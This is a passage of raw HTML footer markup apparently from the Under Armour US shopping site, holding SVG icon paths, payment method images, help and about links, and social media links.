72.6622 4.34966V7.67032C72.6622 7.9569 72.4054 7.99966 72.3107 7.99966H70.4318C70.5361 7.99966 70.2422 8.02053 70.2422 7.73395V0.689482C70.2422 0.190378 70.5546 6.73344e-07 70.8296 6.73344e-07ZM75.9071 2.11145H73.07C72.5958 2.11145 72.6153 2.29139 72.6153 2.45097V3.88313H75.5374C76.952 3.88313 76.952 3.49016 76.952 3.07683C76.952 2.24889 76.8953 2.11145 75.9071 2.11145Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M85.6099 8C85.1039 7.00268 83.6973 4.25528 82.7458 2.45201V7.43759C82.7458 7.66001 82.7755 8 82.2906 8H80.9143C80.3979 8 80.4382 7.66001 80.4382 7.43759V0.584618C80.4382 0.351257 80.4089 0.00134256 80.9143 0.00134256H83.2921C83.647 0.00134256 84.153 -0.0839093 84.7196 1.10427C85.1447 2.05909 86.0452 4.03235 86.6626 5.08184C87.3001 4.03235 88.221 2.05909 88.6456 1.10427C89.2025 -0.0839093 89.6983 0.00134256 90.093 0.00134256H92.4616C92.9474 0.00134256 92.8964 0.351257 92.8964 0.584618V7.43759C92.8964 7.66001 92.9675 8 92.4616 8H91.0748C90.5686 8 90.6089 7.66001 90.6089 7.43759V2.45201C89.648 4.25528 88.2511 7.00268 87.7257 8H85.6099Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M96.1633 8C93.9357 8 94.0349 5.48452 94.0349 3.85239C94.0349 2.35765 93.8743 0.0204552 96.6627 0H101.609C104.407 0 104.227 2.368 104.227 3.85239C104.227 5.48452 104.337 8 102.078 8H96.1633ZM100.64 5.95723C101.769 5.95723 101.729 4.72664 101.729 3.90464C101.729 3.16826 101.888 2.00989 100.419 2.00989H97.932C96.4726 2.00989 96.6428 3.16826 96.6428 3.90464C96.6428 4.72664 96.5723 5.95723 97.7021 5.95723H100.64Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M108.139 8C105.411 8 105.363 5.68963 105.363 4.79944V0.593035C105.363 0.338587 105.344 0 105.83 0H107.243C107.7 0 107.672 0.359939 107.672 0.593035V4.79944C107.672 5.09659 107.719 5.90214 108.712 5.90214H111.077C112.051 5.90214 112.107 5.09659 112.107 4.79944V0.593035C112.107 0.359939 112.079 0 112.537 0H113.958C114.474 0 114.426 0.359939 114.426 0.593035V4.79944C114.426 5.68963 114.378 8 111.641 8H108.139Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M116.149 6.73344e-07H122.527C123.381 6.73344e-07 124.624 -0.0104344 124.624 2.56678C124.624 4.25447 124.301 4.33923 123.618 4.85869C124.766 5.08114 124.614 6.72607 124.614 7.57513C124.614 8.00984 124.472 7.99966 124.358 7.99966H122.489C122.099 7.99966 122.194 7.30967 122.194 6.94902C122.194 5.96176 121.701 6.00503 121.511 6.00503H118.759C118.493 5.49549 117.981 4.34966 117.981 4.34966V7.67032C117.981 7.9569 117.725 7.99966 117.629 7.99966H115.751C115.855 7.99966 115.561 8.02053 115.561 7.73395V0.689482C115.561 0.190378 115.874 6.73344e-07 116.149 6.73344e-07ZM121.227 2.11145H118.389C117.915 2.11145 117.934 2.29139 117.934 2.45097V3.88313H120.857C122.271 3.88313 122.271 3.49016 122.271 3.07683C122.271 2.24889 122.214 2.11145 121.227 2.11145Z" fill="currentColor"></path><mask id="mask0_24_4899" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="125" y="5" width="3" height="3"><path fill-rule="evenodd" clip-rule="evenodd" d="M125.943 5.91821H127.999V7.99999H125.943V5.91821Z" fill="white"></path></mask><g mask="url(#mask0_24_4899)"><path fill-rule="evenodd" clip-rule="evenodd" d="M125.945 6.94297C125.945 6.37282 126.453 5.91821 126.969 5.91821C127.551 5.91821 128.001 6.37282 128.001 6.94297C128.001 7.51288 127.535 7.99999 126.945 7.99999C126.38 7.99999 125.945 7.51288 125.945 6.94297ZM126.969 7.74429C127.427 7.74429 127.755 7.39737 127.755 6.94302C127.755 6.49654 127.419 6.16638 126.944 6.16638C126.543 6.16638 126.166 6.52981 126.166 6.94302C126.166 7.39737 126.518 7.74429 126.969 7.74429ZM126.57 7.43849V6.5463C126.57 6.41449 126.586 6.38147 126.709 6.38147H127.159C127.372 6.38147 127.487 6.55544 127.487 6.72839C127.487 6.91023 127.405 7.05042 127.225 7.05042C127.283 7.1581 127.364 7.31506 127.422 7.41385C127.503 7.56318 127.283 7.59569 127.25 7.56318C127.118 7.37245 127.036 7.20712 126.947 7.07531H126.791V7.47176C126.791 7.57918 126.701 7.58807 126.651 7.58807C126.57 7.58807 126.57 7.50477 126.57 7.43849ZM126.781 6.81925H127.068C127.215 6.81925 127.239 6.77786 127.239 6.71182V6.69532C127.239 6.61252 127.215 6.56274 127.068 6.56274H126.781V6.81925Z" fill="currentColor"></path></g></svg></div><div class="Footer-module-scss-module__hjBIFG__footer-row"><div class="Footer-module-scss-module__hjBIFG__footer-wrapper"><div class="Footer-module-scss-module__hjBIFG__footer-info"><div><div class="EmailFooter-module-scss-module__WTPwAW__signup-title">Stay in the loop.</div><div class="EmailFooter-module-scss-module__WTPwAW__email-signup-container"><div></div></div><div class="Footer-module-scss-module__hjBIFG__info-apps"><a href="/t/shop-app.html" class="Footer-module-scss-module__hjBIFG__apps-icons"><svg viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="40" height="40" color="currentColor" stroke-width="1.5625"><rect width="32" height="32" rx="7" fill="currentColor"></rect><path fill-rule="evenodd" clip-rule="evenodd" d="M22.4104 11.6254C23.9981 12.2077 24.5 12.5908 24.5 12.5908H24.4927C24.4284 13.9568 23.2338 15.1645 21.351 16C23.2324 16.8348 24.4269 18.0461 24.4927 19.4092C24.4927 19.4092 23.9908 19.7909 22.4031 20.3746C21.0091 20.8862 19.9578 21 19.9578 21L19.9621 17.9972C19.9621 17.5747 19.8474 17.1872 19.5238 16.7494C18.3394 17.1799 17.2194 17.4448 15.9956 17.4448C14.7718 17.4448 13.6525 17.1799 12.4682 16.7494C12.146 17.1887 12.0298 17.5747 12.0298 17.9972L12.0349 21C12.0349 21 10.9829 20.8854 9.58883 20.3746C8.00193 19.7916 7.5 19.4092 7.5 19.4092C7.56429 18.0432 8.75885 16.8348 10.6417 16C8.76031 15.1645 7.56576 13.9532 7.5 12.5908C7.5 12.5908 8.00193 12.2091 9.58883 11.6254C10.9836 11.1131 12.0422 11 12.0422 11L12.0371 14.002C12.0371 14.4245 12.1518 14.8128 12.4755 15.2506C13.6598 14.8193 14.7791 14.5544 16.0029 14.5544C17.2267 14.5544 18.3467 14.8193 19.5311 15.2506C19.854 14.8106 19.9694 14.4245 19.9694 14.002L19.9651 11C19.9651 11 21.0164 11.1146 22.4104 11.6254ZM18.571 16.1649C18.6624 16.1007 18.7376 16.0467 18.8012 16C18.7376 15.9526 18.6624 15.8986 18.571 15.8344C17.9873 15.4213 17.1383 15.1375 16.0351 15.1375H15.962C14.8595 15.1375 14.0105 15.4213 13.426 15.8344C13.3354 15.8986 13.2602 15.9526 13.1966 16C13.2602 16.0467 13.3354 16.1007 13.426 16.1649C14.0105 16.5787 14.8595 16.8618 15.962 16.8618H16.0351C17.1383 16.8618 17.9865 16.5787 18.571 16.1649Z" fill="var(--AppIcon-logo-fill, var(--color-white, white))"></path></svg></a></div></div><div class="Footer-module-scss-module__hjBIFG__info-payment"><h3 id="footer-payment-methods-label">Accepted Payment Methods</h3><ul class="Footer-module-scss-module__hjBIFG__footer-payment-methods" aria-labelledby="footer-payment-methods-label"><li><img alt="Mastercard" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw5dde1082/images/footer-payment/mastercard.svg"/></li><li><img alt="Discover" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw88ca8ccb/images/footer-payment/discover.svg"/></li><li><img alt="Visa" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw68513e7f/images/footer-payment/visa.svg"/></li><li><img alt="American Express" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw5a9c9c7c/images/footer-payment/amex.svg"/></li><li><img alt="Apple Pay" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw589a67a5/images/footer-payment/apple-pay.svg"/></li><li><img alt="PayPal" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw66f41406/images/footer-payment/pay-pal.svg"/></li><li><img alt="Klarna" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw60d84e89/images/footer-payment/klarna.svg"/></li></ul></div></div><div class="Footer-module-scss-module__hjBIFG__right-block"><div class="FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-live-chat"><details><summary class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading"><svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><g fill="none" fill-rule="evenodd"><path vector-effect="non-scaling-stroke" d="M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></g></svg>Live Chat<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><div class="Footer-module-scss-module__hjBIFG__footer-live-chat--content"><svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><g fill="none" fill-rule="evenodd"><path vector-effect="non-scaling-stroke" d="M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></g></svg><div><a href="https://help.underarmour.com/s/?openchat">Chat Now</a><div>Monday - Sunday</div></div></div></details><div data-desktop-only="true"><h2 class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading">Live Chat</h2><div class="Footer-module-scss-module__hjBIFG__footer-live-chat--content"><svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><g fill="none" fill-rule="evenodd"><path vector-effect="non-scaling-stroke" d="M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></g></svg><div><a href="https://help.underarmour.com/s/?openchat">Chat Now</a><div>Monday - Sunday</div></div></div></div></div><div class="FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-customer-service"><details><summary class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading"><svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><g fill="none" fill-rule="evenodd"><path vector-effect="non-scaling-stroke" d="M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></g></svg>Need Help?<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul aria-labelledby="footer-customer-service-heading"><li class="Footer-module-scss-module__hjBIFG__footer-m-chat"><a target="_self" href="https://help.underarmour.com/s/?openchat">Live Chat Now</a></li><li><a target="_self" href="https://help.underarmour.com/s/">Help Center</a></li><li><a target="_self" href="/en-us/t/size-guide/">Size Guide</a></li><li><a target="_self" href="/en-us/t/shipping.html">Shipping &amp; Delivery</a></li><li><a target="_self" href="/en-us/returnlabel/">Returns &amp; Exchanges</a></li><li><a target="_self" href="/en-us/stores/locator/">Store Locator</a></li><li><a target="_self" href="/en-us/track-order/">Order Tracking</a></li><li><a target="_self" href="/en-us/gift-card-landing/">Gift Cards</a></li><li><a target="_self" href="/en-us/t/sitemap/">Sitemap</a></li><li><a target="_self" href="/en-us/t/unidays/">Student Discount</a></li></ul></details><div data-desktop-only="true"><h2 class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading" id="footer-customer-service-heading">Need Help?</h2><ul aria-labelledby="footer-customer-service-heading"><li class="Footer-module-scss-module__hjBIFG__footer-m-chat"><a target="_self" href="https://help.underarmour.com/s/?openchat">Live Chat Now</a></li><li><a target="_self" href="https://help.underarmour.com/s/">Help Center</a></li><li><a target="_self" href="/en-us/t/size-guide/">Size Guide</a></li><li><a target="_self" href="/en-us/t/shipping.html">Shipping &amp; Delivery</a></li><li><a target="_self" href="/en-us/returnlabel/">Returns &amp; Exchanges</a></li><li><a target="_self" href="/en-us/stores/locator/">Store Locator</a></li><li><a target="_self" href="/en-us/track-order/">Order Tracking</a></li><li><a target="_self" href="/en-us/gift-card-landing/">Gift Cards</a></li><li><a target="_self" href="/en-us/t/sitemap/">Sitemap</a></li><li><a target="_self" href="/en-us/t/unidays/">Student Discount</a></li></ul></div></div><div class="FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-about"><details><summary class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading"><svg class="UALogo" viewBox="0 0 42 24" xmlns="http://www.w3.org/2000/svg" width="21" height="12" aria-hidden="true" data-ua-logo="true" data-testid="ua-logo"><g fill="currentcolor" data-testid="fill-element"><path d="M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"></path><path d="M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z"></path></g></svg>About Under Armour<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul data-section="about" aria-labelledby="footer-about-heading"><li><a target="_blank" href="/en-us/t/ua-affiliate-program/">Affiliates</a></li><li><a target="_blank" href="https://about.underarmour.com">About Us/Our Story</a></li><li><a target="_blank" href="/en-us/t/rewards.html">UA Rewards</a></li><li><a target="_blank" href="https://careers.underarmour.com/">Careers</a></li><li><a target="_blank" href="https://about.underarmour.com/en/Purpose.html">UA Community</a></li><li><a target="_blank" href="https://about.underarmour.com/en/investors/resources.html">Investor Relations</a></li><li><a target="_blank" href="https://productsafety.underarmour.com/">Product Recalls</a></li><li><a target="_blank" href="/en-us/t/corporate-sales.html">Corporate Sales</a></li><li><a target="_blank" href="https://about.underarmour.com/en/stories.html">UA Newsroom</a></li><li><a target="_blank" href="https://privacy.underarmour.com/s/article/Privacy-Rights-Request-Form?language=en_US">Do Not Sell or Share My Personal Information</a></li><li><a target="_blank" href="https://underarmourprd.service-now.com/innovationideahouse">Innovation Idea House</a></li><li><a target="_blank" aria-label="Under Armour Blog" href="https://www.underarmour.com/en-us/t/playbooks/">UA Blog</a></li></ul></details><div data-desktop-only="true"><h2 class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading" id="footer-about-heading">About Under Armour</h2><ul data-section="about" aria-labelledby="footer-about-heading"><li><a target="_blank" href="/en-us/t/ua-affiliate-program/">Affiliates</a></li><li><a target="_blank" href="https://about.underarmour.com">About Us/Our Story</a></li><li><a target="_blank" href="/en-us/t/rewards.html">UA Rewards</a></li><li><a target="_blank" href="https://careers.underarmour.com/">Careers</a></li><li><a target="_blank" href="https://about.underarmour.com/en/Purpose.html">UA Community</a></li><li><a target="_blank" href="https://about.underarmour.com/en/investors/resources.html">Investor Relations</a></li><li><a target="_blank" href="https://productsafety.underarmour.com/">Product Recalls</a></li><li><a target="_blank" href="/en-us/t/corporate-sales.html">Corporate Sales</a></li><li><a target="_blank" href="https://about.underarmour.com/en/stories.html">UA Newsroom</a></li><li><a target="_blank" href="https://privacy.underarmour.com/s/article/Privacy-Rights-Request-Form?language=en_US">Do Not Sell or Share My Personal Information</a></li><li><a target="_blank" href="https://underarmourprd.service-now.com/innovationideahouse">Innovation Idea House</a></li><li><a target="_blank" aria-label="Under Armour Blog" href="https://www.underarmour.com/en-us/t/playbooks/">UA Blog</a></li></ul></div></div><div class="FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-socials"><details><summary class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><rect x="0.5" y="0.5" width="15" height="15" rx="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></rect><circle cx="8" cy="8" r="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><circle cx="12" cy="4" r="1" fill="currentColor"></circle></svg>UA Social<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul data-section="socials" aria-labelledby="footer-socials-heading"><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><rect x="0.5" y="0.5" width="15" height="15" rx="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></rect><circle cx="8" cy="8" r="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><circle cx="12" cy="4" r="1" fill="currentColor"></circle></svg><a href="https://www.instagram.com/underarmour/" target="_blank">Instagram</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="8" cy="8" r="7.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M10.9194 10.168L11.252 8H9.17188V6.59375C9.17188 6.00063 9.4625 5.42188 10.3941 5.42188H11.3398V3.57617C11.3398 3.57617 10.4816 3.42969 9.66099 3.42969C7.94785 3.42969 6.82812 4.46797 6.82812 6.34766V8H4.92383V10.168H6.82812V15.4089C7.60465 15.5304 8.39535 15.5304 9.17188 15.4089V10.168H10.9194Z" fill="currentColor"></path></svg><a href="https://www.facebook.com/UnderArmour/" target="_blank">Facebook</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="8" cy="8" r="7.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M3.40893 3.77148L6.97363 8.53882L3.38672 12.415H4.19422L7.33486 9.02152L9.87218 12.415H12.6196L8.85454 7.37949L12.1934 3.77148H11.3859L8.49385 6.8968L6.15692 3.77148H3.40946H3.40893ZM4.59607 4.36632H5.85796L11.4314 11.8202H10.1695L4.59607 4.36632Z" fill="currentColor"></path></svg><a href="https://x.com/UnderArmour" target="_blank">X</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M15.1824 4.37784L15.1825 4.37808C15.3345 4.94539 15.4169 5.85979 15.4589 6.6683C15.4794 7.06507 15.4897 7.42395 15.4949 7.68368C15.4974 7.81343 15.4987 7.91815 15.4994 7.99015L15.4999 8.07257L15.5 8.09352L15.5 8.09862L15.5 8.09978V8.09997V8.10001V8.10022L15.5 8.10138L15.5 8.10648L15.4999 8.12743L15.4994 8.20985C15.4987 8.28185 15.4974 8.38657 15.4949 8.51632C15.4897 8.77605 15.4794 9.13493 15.4589 9.5317C15.4169 10.3402 15.3345 11.2546 15.1825 11.8219L15.1824 11.8222C15.0448 12.3368 14.6413 12.7417 14.121 12.883C13.8598 12.9526 13.3579 13.0131 12.7101 13.0603C12.0757 13.1066 11.3414 13.1377 10.6415 13.1584C9.94245 13.1792 9.28169 13.1896 8.79545 13.1948C8.55243 13.1974 8.35324 13.1987 8.21494 13.1994L8.05535 13.1999L8.01384 13.2L8.00336 13.2L8.00078 13.2H8.00016H8.00002L8 13.7L7.99998 13.2H7.99984H7.99922L7.99664 13.2L7.98616 13.2L7.94465 13.1999L7.78506 13.1994C7.64676 13.1987 7.44757 13.1974 7.20455 13.1948C6.71831 13.1896 6.05755 13.1792 5.35848 13.1584C4.65861 13.1377 3.92435 13.1066 3.28988 13.0603C2.64213 13.0131 2.14016 12.9526 1.87896 12.883C1.35866 12.7417 0.955212 12.3368 0.817566 11.8222L0.817501 11.8219C0.665456 11.2546 0.583054 10.3402 0.541148 9.5317C0.520583 9.13493 0.51028 8.77605 0.505129 8.51632C0.502555 8.38657 0.501273 8.28185 0.500634 8.20985L0.500077 8.12743L0.500009 8.10648L0.500001 8.10138L0.5 8.10022L0.5 8.10003V8.10001V8.09999V8.09997L0.5 8.09978L0.500001 8.09862L0.500009 8.09352L0.500077 8.07257L0.500634 7.99015C0.501273 7.91815 0.502555 7.81343 0.505129 7.68368C0.51028 7.42395 0.520583 7.06507 0.541148 6.6683C0.583054 5.85979 0.665456 4.94539 0.817501 4.37808L0.817566 4.37784C0.955213 3.86322 1.35867 3.45827 1.87898 3.31703C2.14018 3.2474 2.64214 3.18688 3.28988 3.13966C3.92435 3.09341 4.65861 3.06234 5.35848 3.04155C6.05755 3.02079 6.71831 3.01039 7.20455 3.00519C7.44757 3.00259 7.64676 3.0013 7.78506 3.00065L7.94465 3.00008L7.98616 3.00001L7.99664 3L7.99922 3L7.99984 3H7.99998L8 2.5L8.00002 3H8.00016L8.00078 3L8.00336 3L8.01384 3.00001L8.05535 3.00008L8.21494 3.00065C8.35324 3.0013 8.55243 3.00259 8.79545 3.00519C9.28169 3.01039 9.94245 3.02079 10.6415 3.04155C11.3414 3.06234 12.0757 3.09341 12.7101 3.13966C13.3579 3.18689 13.8599 3.24741 14.121 3.31704C14.6413 3.45829 15.0448 3.86323 15.1824 4.37784Z" stroke="currentColor" stroke-width="1"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M6.4668 10.466V6.03394L10.3873 8.24994L6.4668 10.466Z" fill="currentColor"></path></svg><a href="https://www.youtube.com/user/underarmour" target="_blank">Youtube</a></li></ul></details><div data-desktop-only="true"><h2 class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading" id="footer-socials-heading">UA Social</h2><ul data-section="socials" aria-labelledby="footer-socials-heading"><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><rect x="0.5" y="0.5" width="15" height="15" rx="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></rect><circle cx="8" cy="8" r="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><circle cx="12" cy="4" r="1" fill="currentColor"></circle></svg><a href="https://www.instagram.com/underarmour/" target="_blank">Instagram</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="8" cy="8" r="7.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M10.9194 10.168L11.252 8H9.17188V6.59375C9.17188 6.00063 9.4625 5.42188 10.3941 5.42188H11.3398V3.57617C11.3398 3.57617 10.4816 3.42969 9.66099 3.42969C7.94785 3.42969 6.82812 4.46797 6.82812 6.34766V8H4.92383V10.168H6.82812V15.4089C7.60465 15.5304 8.39535 15.5304 9.17188 15.4089V10.168H10.9194Z" fill="currentColor"></path></svg><a href="https://www.facebook.com/UnderArmour/" target="_blank">Facebook</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="8" cy="8" r="7.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M3.40893 3.77148L6.97363 8.53882L3.38672 12.415H4.19422L7.33486 9.02152L9.87218 12.415H12.6196L8.85454 7.37949L12.1934 3.77148H11.3859L8.49385 6.8968L6.15692 3.77148H3.40946H3.40893ZM4.59607 4.36632H5.85796L11.4314 11.8202H10.1695L4.59607 4.36632Z" fill="currentColor"></path></svg><a href="https://x.com/UnderArmour" target="_blank">X</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M15.1824 4.37784L15.1825 4.37808C15.3345 4.94539 15.4169 5.85979 15.4589 6.6683C15.4794 7.06507 15.4897 7.42395 15.4949 7.68368C15.4974 7.81343 15.4987 7.91815 15.4994 7.99015L15.4999 8.07257L15.5 8.09352L15.5 8.09862L15.5 8.09978V8.09997V8.10001V8.10022L15.5 8.10138L15.5 8.10648L15.4999 8.12743L15.4994 8.20985C15.4987 8.28185 15.4974 8.38657 15.4949 8.51632C15.4897 8.77605 15.4794 9.13493 15.4589 9.5317C15.4169 10.3402 15.3345 11.2546 15.1825 11.8219L15.1824 11.8222C15.0448 12.3368 14.6413 12.7417 14.121 12.883C13.8598 12.9526 13.3579 13.0131 12.7101 13.0603C12.0757 13.1066 11.3414 13.1377 10.6415 13.1584C9.94245 13.1792 9.28169 13.1896 8.79545 13.1948C8.55243 13.1974 8.35324 13.1987 8.21494 13.1994L8.05535 13.1999L8.01384 13.2L8.00336 13.2L8.00078 13.2H8.00016H8.00002L8 13.7L7.99998 13.2H7.99984H7.99922L7.99664 13.2L7.98616 13.2L7.94465 13.1999L7.78506 13.1994C7.64676 13.1987 7.44757 13.1974 7.20455 13.1948C6.71831 13.1896 